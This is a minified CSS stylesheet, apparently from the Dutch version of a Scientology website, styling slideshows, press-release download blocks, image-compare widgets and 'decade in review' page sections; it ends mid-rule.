.slide-arrow-holder,.slide-arrow-holder{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;width:150px}}.churches-mosaic-swiper .slide-arrow-holder.slide-left-arrow,.slide-arrow-holder.slide-left-arrow{left:0;right:auto;padding-left:1rem}[dir=rtl] .churches-mosaic-swiper .slide-arrow-holder.slide-left-arrow,[dir=rtl] .slide-arrow-holder.slide-left-arrow{left:auto;right:0}.churches-mosaic-swiper .slide-arrow-holder.swiper-button-disabled,.slide-arrow-holder.swiper-button-disabled{opacity:.5;pointer-events:none}.churches-mosaic-swiper .slide-arrow-holder.slide-right-arrow,.slide-arrow-holder.slide-right-arrow{-webkit-justify-content:flex-end;-ms-justify-content:flex-end;-moz-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;padding-right:1rem}[dir=rtl] .churches-mosaic-swiper .slide-arrow-holder.slide-right-arrow,[dir=rtl] .slide-arrow-holder.slide-right-arrow{left:0;right:auto}.churches-mosaic-swiper .slide-arrow-holder:active,.churches-mosaic-swiper .slide-arrow-holder:focus,.slide-arrow-holder:active,.slide-arrow-holder:focus{outline:none}.churches-mosaic-swiper .slide-arrow-holder:hover .arrow-bg,.slide-arrow-holder:hover .arrow-bg{opacity:1}.churches-mosaic-swiper .slide-arrow-holder div.arrow-bg,.slide-arrow-holder div.arrow-bg{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;position:absolute;top:0;left:0;bottom:0;width:50px;opacity:0;background-image:url(/FURL/data/www.scientology.org/files/banners/arrow-shadow_nl_NL.png?k=YV9vbfg7x4);background-size:cover;background-position:50%;background-color:#0000}.churches-mosaic-swiper .slide-arrow-holder div.arrow-bg:active,.churches-mosaic-swiper .slide-arrow-holder div.arrow-bg:focus,.slide-arrow-holder div.arrow-bg:active,.slide-arrow-holder div.arrow-bg:focus{outline:none}@media(min-width:768px){.churches-mosaic-swiper .slide-arrow-holder div.arrow-bg,.slide-arrow-holder div.arrow-bg{width:150px}}.churches-mosaic-swiper .slide-arrow-holder arrow,.slide-arrow-holder arrow{-webkit-transition:opacity .25s ease-in-out;-ms-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-o-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;display:block;background:url(/images/arrow-right-white.svg);width:18px;height:40px;background-repeat:no-repeat;background-position:50% 100%;opacity:1}.churches-mosaic-swiper .churches-mosaic-swiper .slide-arrow-holder arrow,.churches-mosaic-swiper .slide-arrow-holder arrow{position:relative;margin-top:0}@media(min-width:768px){.churches-mosaic-swiper .slide-arrow-holder arrow,.slide-arrow-holder arrow{width:26px}}.churches-mosaic-swiper .slide-arrow-holder.slide-right-arrow .arrow-bg,.slide-arrow-holder.slide-right-arrow .arrow-bg{left:auto;right:0;background-image:url(/FURL/data/www.scientology.org/files/banners/arrow-shadow-reversed_nl_NL.png?k=8ovbaEsADb);background-color:#0000}@media(min-width:768px){.churches-mosaic-swiper .slide-arrow-holder,.slide-arrow-holder{opacity:.9}}.churches-mosaic-swiper .slide-arrow-holder.slide-right-arrow arrow,.slide-arrow-holder.slide-right-arrow arrow{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.slide-controls__mobile-visible .slide-arrow-holder{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.slideshow--faq{background-image:url(/FURL/imagecache/cropfit@bl=0x10/data/www.scientology.org/files/banners/faq-header_nl_NL.jpg?k=vOG3dWhgia);background-size:cover;background-position:top}.slideshow--slide--faq{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;height:350px;text-align:center;padding:0 2rem}@media(min-width:768px){.slideshow--slide--faq{height:486px}}@media(min-width:992px){.slideshow--slide--faq{padding:0 5rem}}.slideshow--slide--faq-question-mark{font-size:4rem;line-height:.8;margin-bottom:15px}.slideshow--slide--faq-wrapper{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;border-radius:4px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,sans-serif;color:#fff;font-weight:500;padding:1rem;font-size:1.55rem;line-height:1.3;width:100%;opacity:.4}.slideshow--slide--faq-wrapper:hover{color:#fff;text-decoration:none;opacity:1}.swiper-slide-active .slideshow--slide--faq-wrapper{-webkit-transform:scale(1.05) translateY(-20px);-ms-transform:scale(1.05) translateY(-20px);-moz-transform:scale(1.05) translateY(-20px);-o-transform:scale(1.05) translateY(-20px);transform:scale(1.05) translateY(-20px);opacity:1}@media(min-width:768px){.slideshow--slide--faq-wrapper{font-size:2rem}:lang(de) [data-swiper-slide-index="35"] .slideshow--slide--faq-wrapper{font-size:1.8rem}}.left-arrow,.right-arrow{border-radius:4px}.left-arrow:hover,.right-arrow:hover{background:#18324c4d}.slide-right-arrow2 .arrow-bg{left:auto}.slide-right-arrow2 arrow{-webkit-transform:rotate(0);-ms-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}.slideshow--info__view-icon-wrapper{display:none}@media(min-width:992px){.slideshow--info__view-icon-wrapper{-webkit-transform:translateY(50%);-ms-transform:translateY(50%);-moz-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%);-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;width:100%;position:absolute;bottom:calc(270px - 3rem)}}.slideshow--slide-featured-video--hidden .swiper-slide--poster-background{display:none}.slideshow--slide-featured-video--hidden .swiper-slide--poster-background__backdrop{display:block}@media(max-width:991px){.slideshow--slide-featured-video--hidden.slideshow--slide-featured{padding-bottom:56.25%}}.slideshow-main .item.text-item h3.slide-subhead{text-align:left}.swiper-slide--inlined{max-width:400px}.slideshow-wrapper.bs-slideshow .slide-stretcher-outer{visibility:hidden}.slideshow-wrapper.bs-slideshow.js-slideshow-preinited .slide-stretcher-outer{visibility:visible}.churches-mosaic-swiper{padding:10px 0;background:url(/FURL/imagecache/cropfit@w=300@bl=0x10@cr=0,0,3000,999@qa=85/data/www.scientology.org/files/org_locator-background_nl_NL.jpg?k=kAs5Uq8kjt);background-size:cover}.churches-mosaic-swiper .swiper-scrollbar-drag{background:#fff}.grandopening-mosaic-swiper{padding:10px 0;background:url(/FURL/imagecache/cropfit@w=300@bl=0x10@qa=100@cr=498,0,2502,1251/data/www.scientology.org/files/david-miscavige/david-miscavige-cob-widescreen-full_nl_NL.jpg?k=Y36T-oSR9X);background-size:cover}.grandopening-mosaic-swiper .swiper-scrollbar-drag{background:#fff}.churches-mosaic-swiper .swiper-scrollbar{margin-top:-6px;background:#ffffff4d;max-width:95%;margin-left:auto;margin-right:auto}.churches-mosaic-swiper .swiper-slide{margin-right:11px}.gsc-slideshow-arrow{width:9px;margin-left:1px;padding-bottom:.2em}.gsc-slideshow-arrow-bg{display:inline-block;width:9px;height:14px;margin-left:1px;padding-bottom:.2em;background:url(/images/arrow-right-white.svg);background-size:cover}.gsc-slideshow-arrow__4d{width:6px}.arrow-floater--left{background:0 0!important}.arrow-floater--left img{width:10px}@media(min-width:768px){.templated-video-slide-new{-webkit-transform:none!important;-ms-transform:none!important;-moz-transform:none!important;-o-transform:none!important;transform:none!important}}.templated-video-slide-new .image-item-1{max-width:860px!important;width:100%!important;padding-bottom:56.25%!important;top:8%!important}.templated-video-slide-new .item.video-item{top:0;height:0}.templated-video-slide-new .item.video-item .video-js{position:absolute;top:0;left:0;right:0;bottom:0}.templated-video-slide-new .item.video-item .vjs-control-bar{-webkit-transform:translateZ(1px);-ms-transform:translateZ(1px);-moz-transform:translateZ(1px);-o-transform:translateZ(1px);transform:translateZ(1px)}.video-overlay-autoplay .vjs-big-play-button{display:none!important}.item.image-item[data-video-src]{cursor:pointer}slide .image-holder img.item-play-button{position:absolute;bottom:0;right:0;width:60px;left:auto;top:auto}slide .image-holder img.item-play-button--center{-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;-moz-transform:translate(-50%,-50%)!important;-o-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;position:absolute;top:50%;left:50%;width:120px}slide .image-holder img.item-play-button--bottom-right{position:absolute;top:auto;bottom:5%;left:auto;right:3%;width:40px}slide .image-holder img.item-play-button__smaller{width:40px}.pressrelease-download-block{display:none;padding:30px 45px;background-color:#f4f4f4;border-radius:4px}@media(min-width:768px){.pressrelease-download-block{display:block}}.pressrelease-download--row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between}.pressrelease-download-title{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;font-family:jost,sans-serif;font-weight:700}@media(min-width:768px){.pressrelease-download-title{-webkit-flex:0 0 300px;-ms-flex:0 0 300px;-moz-flex:0 0 300px;-o-flex:0 0 300px;flex:0 0 300px}}.pressrelease-download-icon{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex:0 0 20px;-ms-flex:0 0 20px;-moz-flex:0 0 20px;-o-flex:0 0 20px;flex:0 0 20px;max-width:20px;margin-right:15px}.pressrelease-download-icon__text{font-size:13px}.pressrelease-download-button{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;font-family:jost,sans-serif;font-size:12px;border-radius:100px;background-color:#fff;padding:9px 18px;white-space:nowrap;cursor:pointer;-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}.pressrelease-download-button:hover{background-color:#369;color:#fff}.pressrelease-download-block-icon{-webkit-flex:0 0 14px;-ms-flex:0 0 14px;-moz-flex:0 0 14px;-o-flex:0 0 14px;flex:0 0 14px;max-width:14px;margin-left:8px;font-size:16px}.press-release-nav__top-bg{background-color:#f8f8f8}.press-release-title-area{padding-top:22px;max-width:700px;margin-left:auto;margin-right:auto;text-align:center;padding-bottom:16px}.press-release-top-title{text-transform:none;margin-top:10px;font-weight:500;line-height:1.3;padding:0 15px;font-size:20px}@media(min-width:768px){.press-release-top-title{font-size:30px;padding:0}}.pressrelease-top-bar{display:none;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;background-color:#fff;font-family:jost,sans-serif}@media(min-width:768px){.pressrelease-top-bar{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}}.pressrelease-top-bar--share-text{font-size:14px}.pressrelease-top-bar--share{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;padding:12px 0}.pressrelease-top-bar--share-icon{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;margin-left:10px;cursor:pointer}.pressrelease-top-bar--share-icon:hover{color:#369}.pressrelease-top-bar--download-text{margin-right:8px}.pressrelease-top-bar--download-icon{-webkit-flex:0 0 16px;-ms-flex:0 0 16px;-moz-flex:0 0 16px;-o-flex:0 0 16px;flex:0 0 16px;max-width:16px;font-size:15px}.pressrelease-top-bar--download{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;cursor:pointer;white-space:nowrap;font-size:14px;margin-top:12px}.pressrelease-top-bar--download:hover .pressrelease-top-bar--download-text{text-decoration:underline}.download-press-release-title{font-size:14px}.item-replay-button{cursor:pointer}.item-replay-button__abs{position:absolute;bottom:10px;right:10px;z-index:100}.item-replay-button__white{color:#fff}.photoswipe-text-caption{margin-bottom:10px}.photoswipe-text-caption+br{display:none}.pswp__share-tooltip a.pswp__share--download{display:none}@media(max-width:767px){.cd-image-wrapper{padding-left:10px;padding-right:10px}}.cd-image-container{position:relative}.cd-image-container:not(.is-visible){cursor:pointer}.cd-image-container img{display:block;max-width:100%!important}.cd-image-label{position:absolute;bottom:12px;right:60px;color:#fff;padding:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);-webkit-transition:-webkit-transform .3s .7s,opacity .3s .7s;-moz-transition:-moz-transform .3s .7s,opacity .3s .7s;transition:transform .3s .7s,opacity .3s .7s;white-space:nowrap}.cd-image-label.is-hidden{visibility:hidden}.is-visible .cd-image-label{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.cd-resize-img{position:absolute;top:0;left:0;width:0;height:100%;overflow:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.cd-resize-img img{position:absolute;left:0;top:0;display:block;height:100%;width:auto!important;max-width:none!important}.cd-resize-img .cd-image-label{right:auto;left:60px;background-color:#444;color:#fff}.is-visible .cd-resize-img{width:95%;-webkit-animation:cd-bounce-in 2s;-moz-animation:cd-bounce-in 2s;animation:cd-bounce-in 2s}.cd-handle{-webkit-transition-delay:1.8s!important;-moz-transition-delay:1.8s!important;transition-delay:1.8s!important}@-webkit-keyframes cd-bounce-in{0%{width:0}60%{width:98%}100%{width:95%}}@-moz-keyframes cd-bounce-in{0%{width:0}60%{width:98%}100%{width:95%}}@keyframes cd-bounce-in{0%{width:0}60%{width:98%}100%{width:95%}}@-webkit-keyframes cd-bounce-in-95{0%{width:0}60%{width:98%}100%{width:98%}}@-moz-keyframes cd-bounce-in-95{0%{width:0}60%{width:98%}100%{width:98%}}@keyframes cd-bounce-in-95{0%{width:0}60%{width:98%}100%{width:98%}}.cd-handle{position:absolute;height:44px;width:44px;left:95%;top:50%;margin-left:-22px;margin-top:-22px;border-radius:50%;background:#fff url(/images/cd-arrows-black.svg) no-repeat 50%;cursor:move;box-shadow:0 0 0 6px #0003,0 0 10px #0009,inset 0 1px 0 #ffffff4d;opacity:0;-webkit-transform:translate3d(0,0,0) scale(0);-moz-transform:translate3d(0,0,0) scale(0);-ms-transform:translate3d(0,0,0) scale(0);-o-transform:translate3d(0,0,0) scale(0);transform:translate3d(0,0,0) scale(0)}.cd-handle.cd-handle-95{left:98%}.is-visible .cd-handle{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);-moz-transform:translate3d(0,0,0) scale(1);-ms-transform:translate3d(0,0,0) scale(1);-o-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);-webkit-transition:-webkit-transform .3s .7s,opacity 0s .7s;-moz-transition:-moz-transform .3s .7s,opacity 0s .7s;transition:transform .3s .7s,opacity 0s .7s}.cd-image-state1{display:none}.cd-image-container__secondary .cd-image-state2{display:none}.cd-image-container__secondary .cd-image-state1{display:block}.cd-image-label{font-size:15px;font-weight:900;padding:5px 14px;border-radius:8px}.cd-image-label__future{color:#000;background-color:#fff}.image-compare-caption{color:#fff;display:block;background-color:#fff;text-align:center;padding:4px 15px 4px 30px;position:relative;font-size:12px;cursor:pointer;position:absolute;bottom:0;background:#000}[dir=rtl] .image-compare-caption{padding:4px 30px 4px 15px}.image-compare-caption p{margin:0}@media(max-width:767px){.image-compare-caption{font-size:9px;padding:5px 10px;line-height:1.5;padding-left:29px}}.blob{background:#000;border-radius:50%;box-shadow:0 0 0 0 #000;margin:10px;height:13px;width:13px;transform:scale(1);animation:pulse-black 2s infinite}.is-visible .blob{display:none}@keyframes pulse-black{0%{transform:scale(0.95);box-shadow:0 0 0 0 #000000b2}70%{transform:scale(1);box-shadow:0 0 0 10px #0000}100%{transform:scale(0.95);box-shadow:0 0 0 0 #0000}}.blob.white{background:#fff;box-shadow:0 0 0 0 #fff;animation:pulse-white 2s infinite}@keyframes pulse-white{0%{transform:scale(0.95);box-shadow:0 0 0 0 #ffffffb2}70%{transform:scale(1);box-shadow:0 0 0 10px #0000}100%{transform:scale(0.95);box-shadow:0 0 0 0 #0000}}.blob--inline{position:absolute;top:-5px;left:-2px}.page-decade-in-review{overflow-x:hidden}.page-decade-in-review .header-container,.page-decade-in-review .page-title--wrapper{display:none}.page-decade-in-review .menu-link{color:#fff}.page-decade-in-review .breadcrumb-nav--link{color:#b7a97d}.page-decade-in-review .breadcrumb-nav:before{background:#2f2a23}.page-decade-in-review .primary-nav-wrapper{position:absolute!important;left:0;right:0;width:100%}.page-decade-in-review .light-logo{display:block}.page-decade-in-review .dark-logo{display:none}.page-decade-in-review .banner-wrapper{z-index:10000}.page-decade-in-review .external{z-index:20000}.page-decade-in-review .vjs-ended.vjs-has-started .vjs-poster{display:block}.page-decade-in-review-index #shell{overflow:hidden}.mag-image-lazyload__abs{position:relative}.mag-image-lazyload__abs img{position:absolute;top:0;left:0;width:100%}.decade-2020--black-background{background:#000}.decade-2020-large-title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,Arial,Verdana,sans-serif;font-size:30px;color:#fff;text-align:center}@media(min-width:768px){.decade-2020-large-title{font-size:72px}:lang(pt) .decade-2020-large-title{font-size:62px}}@media(min-width:992px){.decade-2020-large-title__years{font-size:112px}}.year-dash,.year-2010,.year-2020{display:inline-block}.decade-2020-large-title__multiline{line-height:.9}:lang(pt) .decade-2020-large-title__multiline,:lang(fr) .decade-2020-large-title__multiline,:lang(es) .decade-2020-large-title__multiline,:lang(zh) .decade-2020-large-title__multiline{line-height:1}:lang(hu) .decade-2020-large-title__multiline{line-height:1.1}.decade-2020--press-release{color:#fff;max-width:350px;margin:0 auto}@media(min-width:768px){.decade-2020--press-release{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;max-width:900px}}.decade-2020--press-release-img{-webkit-flex:0 0 350px;-ms-flex:0 0 350px;-moz-flex:0 0 350px;-o-flex:0 0 350px;flex:0 0 350px;border-radius:4px;max-width:350px}@media(min-width:768px){.decade-2020--press-release-img{-webkit-flex:0 0 190px;-ms-flex:0 0 190px;-moz-flex:0 0 190px;-o-flex:0 0 190px;flex:0 0 190px;max-width:190px}}.decade-2020--press-release-img .mag-image-lazyload{border:1px solid #fff}.decade-2020--press-release-sub{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,Arial,Verdana,sans-serif;font-size:16px}.decade-2020--related-title,.decade-2020--press-release-title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,Arial,Verdana,sans-serif;font-weight:700;font-size:1.2rem;line-height:1.6rem}.decade-2020--related__dark .decade-2020--related-title{color:#000;font-size:16px;margin-left:0}.decade-2020--related__dark .decade-2020--related-subtitle{color:#000;margin-left:0;font-size:14px}.decade-2020--related-title{margin:.75rem;margin-top:0}.decade-2020--press-release-info{margin-top:10px}@media(min-width:768px)and (max-width:991px){.decade-2020--press-release-info{margin-top:0}}@media(min-width:768px){.decade-2020--press-release-info{margin-left:24px}}.decade-2020-smaller-title{font-size:20px;font-family:jost,Arial,Verdana,sans-serif;color:#fff;text-align:center;line-height:1.1;margin-bottom:5px}@media(min-width:768px){.decade-2020-smaller-title{font-size:34px;margin-bottom:0}}.decade-2020-growing-underline{position:relative;margin-bottom:4px}.decade-2020-growing-underline--inside{background:#707070;position:absolute;top:calc(100% + 3px);left:0;right:0;height:4px}.decade-2020-vertical-line{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;visibility:hidden;position:relative;z-index:10;height:135px}.decade-2020-vertical-line.visible{visibility:visible}.decade-2020-vertical-line__abs{left:50%;z-index:5;top:0;bottom:0;visibility:visible;position:-webkit-sticky;position:sticky;bottom:auto;height:1px}.decade-2020-vertical-line--inner-progress,.decade-2020-vertical-line--inner{-webkit-transform-origin:top;-ms-transform-origin:top;-moz-transform-origin:top;-o-transform-origin:top;transform-origin:top;width:3px;background:#707070}.decade-2020-vertical-line--inner-abs{width:3px;background:#70707036;height:100vh}@media(min-width:992px){.decade-2020-vertical-line--inner-abs{background:#707070}}.decade-2020-vertical-line__white .decade-2020-vertical-line--inner-progress{width:4px;background:#484848b2;height:80vh}@media(min-width:992px){.decade-2020-vertical-line__white .decade-2020-vertical-line--inner-progress{background:#d2d2d2}}.decade-2020-stat{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;font-family:jost,Arial,Verdana,sans-serif;text-align:center;color:#ddd;margin-top:1rem;margin-bottom:1rem;line-height:1}@media(min-width:768px){.decade-2020-stat{font-size:22px}}.decade-2020-stat>span{display:block;font-weight:700;font-size:22px;margin-bottom:10px}@media(min-width:768px){.decade-2020-stat>span{font-size:28px}}.decade-2020-stat--15-mil-words counter{margin-top:-7px}.decade-2020-animatable{visibility:hidden}.decade-2020-animatable.visible{visibility:visible}.decade-2020--watch-episode-btn{display:block;text-align:center;margin-top:10px;z-index:10;color:#fff!important;background:#18324c66;padding:8px 35px;border:1px solid #fff;border-radius:4px}.decade-2020--watch-episode-btn:hover{background:#18324c}@media(min-width:768px){.decade-2020--watch-episode-btn{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;position:absolute;bottom:30px;left:50%;margin-top:0}}.scroller--gak-acc{position:relative;margin-top:-40px;padding-top:40px;padding-bottom:40px}.scroller--gak-acc .container{position:relative;z-index:1}.decade-2020-growing-underline__white-thick{top:calc(100% - 5px);background:#fff;height:5px}.decade-2020--iframe-wrapper{position:relative}.decade-2020--iframe-gak{width:100%;height:0;padding-bottom:67.83783784%;overflow:hidden}.decade-2020--iframe{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.decade-2020-scalable{overflow:hidden;position:relative}@media(max-width:767px){.decade-2020-4d-result{position:relative;max-width:328px;margin:0 auto 30px}}.decade-2020--4d-image{position:absolute;left:26px;width:58px;bottom:-20px}@media(min-width:768px){.decade-2020--4d-image{bottom:-39px}}@media(min-width:992px){.decade-2020--4d-image{width:88px}}.decade-2020--4d-image_dfw{width:100px}@media(min-width:992px){.decade-2020--4d-image_dfw{width:129px}}.decade-2020--4d-image_twth{width:46px}@media(min-width:992px){.decade-2020--4d-image_twth{width:76px}}.decade-side-caption{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;font-family:jost,Arial,Verdana,sans-serif;text-align:left;color:#bfbfbf;margin-top:10px;line-height:1}@media(max-width:991px){.decade-side-caption{text-align:center}}@media(min-width:768px){.decade-side-caption{font-size:28px;margin-top:40px}}.decade-side-caption__slide{font-size:20px;text-align:center;line-height:1.1;margin-top:18px}@media(min-width:768px){.decade-side-caption__slide{font-size:28px}}.decade-side-caption__slide strong{display:block;font-size:24px}@media(min-width:768px){.decade-side-caption__slide strong{font-size:32px}}.decade-2020--cob-medal-title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;font-family:jost,Arial,Verdana,sans-serif;text-align:left;color:#fff;font-weight:700;margin-top:10px;line-height:1.2}:lang(el) .decade-2020--cob-medal-title{font-size:19px}@media(min-width:992px){.decade-2020--cob-medal-title{margin-top:40px}}.decade-2020--cob-medal-desc{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-top:10px;color:#fff}.scroller--ksw{position:relative;z-index:20;padding-bottom:84px}.scroller--churches-bg{background:#fff;background-size:cover;position:absolute;left:0;top:0;right:0;bottom:0}.scroller-flag-opening{position:relative;margin-top:-60px;margin-bottom:80px;z-index:100}@media(min-width:768px){.scroller-flag-opening--wide{margin-top:18px}}.relative-container{position:relative;z-index:10}.scroller-churches{margin-top:-80px;padding-top:87px}.decade-2020--churches-row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-moz-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;padding-top:40px}.decade-2020--churches-item{-webkit-flex:0 0 calc(100%/3 - 5px);-ms-flex:0 0 calc(100%/3 - 5px);-moz-flex:0 0 calc(100%/3 - 5px);-o-flex:0 0 calc(100%/3 - 5px);flex:0 0 calc(100%/3 - 5px);max-width:calc(33.3333333333% - 5px);margin-right:5px;margin-bottom:5px}@media(min-width:768px){.decade-2020--churches-item{-webkit-flex:0 0 calc(20% - 5px);-ms-flex:0 0 calc(20% - 5px);-moz-flex:0 0 calc(20% - 5px);-o-flex:0 0 calc(20% - 5px);flex:0 0 calc(20% - 5px);max-width:calc(20% - 5px)}}.decade-2020--churches-item__double{-webkit-flex:0 0 calc(100%/3 * 2 - 5px);-ms-flex:0 0 calc(100%/3 * 2 - 5px);-moz-flex:0 0 calc(100%/3 * 2 - 5px);-o-flex:0 0 calc(100%/3 * 2 - 5px);flex:0 0 calc(100%/3 * 2 - 5px);max-width:calc(66.6666666667% - 5px)}@media(min-width:768px){.decade-2020--churches-item__double{-webkit-flex:0 0 calc(40% - 5px);-ms-flex:0 0 calc(40% - 5px);-moz-flex:0 0 calc(40% - 5px);-o-flex:0 0 calc(40% - 5px);flex:0 0 calc(40% - 5px);max-width:calc(40% - 5px)}}.decade-2020-thin-sub{font-size:28px;font-family:jost,Arial,Verdana,sans-serif;color:#ddd;text-align:center;line-height:1.1;margin-top:29px;padding-bottom:56px}.decade-2020-thin-sub .icon-arrow-right1{font-size:22px}.decade-2020-thin-sub__black{color:#000}.decade-2020-churches-title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#ddd;font-weight:700;font-size:28px;text-align:center;line-height:1em!important;margin-top:20px;margin-bottom:10px}.decade-2020-churches-title span{display:block;font-size:22px;font-weight:400}@media(min-width:576px){.decade-2020-churches-title{font-size:38px;margin-bottom:30px}.decade-2020-churches-title span{font-size:28px}}.decade-2020--churches-year{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,Arial,Verdana,sans-serif;font-size:72px;color:#fff;text-align:center;line-height:.9;margin-top:2rem;margin-bottom:2rem;z-index:20;visibility:hidden}.decade-2020--churches-year.visible{visibility:visible}.lazyloaded .decade-2020--churches-year .inner{display:inline-block;background:#000;background:-moz-radial-gradient(center,ellipse cover,rgb(0,0,0) 0%,rgba(0,0,0,0) 77%,rgba(0,0,0,0) 100%);background:-webkit-radial-gradient(center,ellipse cover,rgb(0,0,0) 0%,rgba(0,0,0,0) 77%,rgba(0,0,0,0) 100%);background:radial-gradient(ellipse at center,rgb(0,0,0) 0%,rgba(0,0,0,0) 77%,rgba(0,0,0,0) 100%)}.decade-2020-opening--row-container{z-index:20}.decade-2020-opening--video{-webkit-transition:opacity .25s ease-out;-ms-transition:opacity .25s ease-out;-moz-transition:opacity .25s ease-out;-o-transition:opacity .25s ease-out;transition:opacity .25s ease-out;position:absolute;top:0;z-index:1;bottom:0;left:0;right:0;pointer-events:none;opacity:0}.decade-2020-opening--video>div{width:100%!important;height:100%!important}.decade-2020-opening--video video{width:100%;height:100%;object-fit:cover}.decade-2020-opening--video[data-id="0"]{position:fixed;top:50px}.decade-2020-opening--video__fixed{position:fixed;top:50px;z-index:2}.decade-2020-opening--video__visible{opacity:1}.decade-2020-opening--video-bg-only{background-size:cover;background-position:50%}.decade-2020-opening--church-container{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;position:relative;padding-bottom:100px}.decade-2020-opening--church-container .vjs-loading-spinner,.decade-2020-opening--church-container .vjs-error-display{display:none!important}@media(max-width:991px){.decade-2020--church-row{overflow:hidden}}.decade-2020-opening--date{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-top:10px;color:#fff}.decade-2020-opening--title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,Arial,Verdana,sans-serif;font-size:24px;line-height:1.2;margin-bottom:10px;color:#fff;font-weight:700}.decade-2020-opening--para{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff}.decade-2020-opening--img .lazyloaded{border:1px solid 